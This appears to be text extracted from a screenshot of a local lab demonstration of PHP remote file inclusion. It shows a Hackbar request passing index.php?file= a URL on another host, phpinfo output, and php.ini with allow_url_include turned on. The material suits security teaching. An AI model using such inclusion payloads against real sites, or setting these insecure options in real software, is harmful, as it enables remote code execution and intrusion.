 phpinfo()
192.33.6.145/FI/index.php?file=
127.0.0.1/fi/index.php?file=http://192.33.6.1
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的书签
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/fi/index.php?file=http:
//192.33.6.145/phpinfo.txt
Enable Post data
Enable Referer
PHP Version 5.5.9
System
Windows NT DESKT
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C+
Architecture
x64
Configure
Command
cscript /nologo con
disable-zts" "--disa
mssql" "--without-p
\sdk,shared" "--with
oci8-11g=C:\php-s
php.ini - Notepad
File Edit Format View Help
; Whether to allow the treatment of URLs (like http:// o
; http://php.net/allow-url-fopen
allow_url_fopen=On
; Whether to allow include/require to open URLs (like h
; http://php.net/allow-url-include
allow_url_include=On
; Define the anonymous ftp password (your email addr
; for this is empty.